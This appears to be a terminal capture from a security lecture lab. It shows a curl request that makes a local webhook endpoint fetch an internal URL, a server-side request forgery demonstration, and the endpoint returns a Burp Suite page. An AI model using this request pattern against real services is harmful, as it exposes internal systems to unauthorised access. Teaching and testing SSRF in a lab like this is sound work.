 ~/Desktop/sec-lecture/ssrf-test master clear
~/Desktop/sec-lecture/ssrf-test master curl http://localhost:3000/webhook\?url\=http://localhost:8081
{"status":200,"body":"\u003chtml\u003e\u003chead\u003e\u003ctitle\u003eBurp Suite Professional\u003c/title\u0
03e\r\n\u003cstyle type=\"text/css\"\u003e\r\nbody { background: #dedede; font-family: Arial, sans-serif; col
or: #404042; -webkit-font-smoothing: antialiased; }\r\n#container { padding: 0 15px; margin: 10px auto; backg
round-color: #ffffff; }\r\na { word-wrap: break-word; }\r\na:link, a:visited { color: #e06228; text-decoratio
n: none; }\r\na:hover, a:active { color: #404042; text-decoration: underline; }\r\nh1 { font-size: 1.6em; lin
e-height: 1.2em; font-weight: normal; color: #404042; }\r\nh2 { font-size: 1.3em; line-height: 1.2em; padding
: 0; margin: 0.8em 0 0.3em 0; font-weight: normal; color: #404042;}\r\n.title, .navbar { color: #ffffff; back
ground: #e06228; padding: 10px 15px; margin: 0 -15px 10px -15px; overflow: hidden; }\r\n.title h1 { color: #f
fffff; padding: 0; margin: 0; font-size: 1.8em; }\r\ndiv.navbar {position: absolute; top: 18px; right: 25px;}
\r\ndiv.navbar ul {list-style-type: none; margin: 0; padding: 0;}\r\ndiv.navbar li {display: inline; margin-l
eft: 20px;}\r\ndiv.navbar a {color: white; padding: 10px}\r\ndiv.navbar a:hover, div.navbar a:active {text-de
coration: none; background: #404042;}\r\n\u003c/style\u003e\r\n\u003c/head\u003e\r\n\u003cbody\u003e\r\n\u003
cdiv id=\"container\"\u003e\r\n\u003cdiv class=\"title\"\u003e\u003ch1\u003eBurp Suite Professional\u003c/h1\
u003e\u003c/div\u003e\r\n\u003cdiv class=\"navbar\"\u003e\u003cul\u003e\r\n\u003cli\u003e\u003ca href=\"/cert
\"\u003eCA Certificate\u003c/a\u003e\u003c/li\u003e\r\n\u003c/ul\u003e\u003c/div\u003e\r\n\u003cp\u003eWelcom
e to Burp Suite Professional.\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u003c/p\u003e\r\n\u003c/div\u003e\r\n\u00
3c/body\u003e\r\n\u003c/html\u003e\r\n","response_headers":{"connection":"close","cache-control":"no-cache, n
o-store","pragma":"no-cache","x-frame-options":"DENY","content-type":"text/html; charset=utf-8","x-content-ty
pe-options":"nosniff"}}%